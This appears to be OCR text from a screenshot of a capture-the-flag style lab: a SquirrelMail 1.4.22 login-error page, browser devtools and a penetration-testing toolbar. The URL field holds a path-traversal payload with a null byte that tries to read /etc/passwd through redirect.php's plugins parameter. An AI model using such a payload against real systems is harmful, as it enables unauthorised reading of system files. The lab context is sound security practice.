 SquirrelMail version 1.4.22
By the SquirrelMail Project Team
ERROR
You must be logged in to access this
Go to the login page
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Hac
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://10.10.10.153/webmail/src/redirect.php?plugins[]=../../../../etc/passwd%00